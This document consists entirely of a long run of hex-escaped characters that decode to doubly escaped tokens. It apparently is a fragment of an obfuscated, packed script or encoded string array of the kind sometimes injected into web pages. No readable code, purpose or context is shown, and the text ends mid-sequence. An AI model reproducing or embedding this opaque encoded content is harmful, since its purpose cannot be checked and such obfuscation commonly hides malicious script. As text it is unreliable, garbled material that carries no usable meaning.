\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x67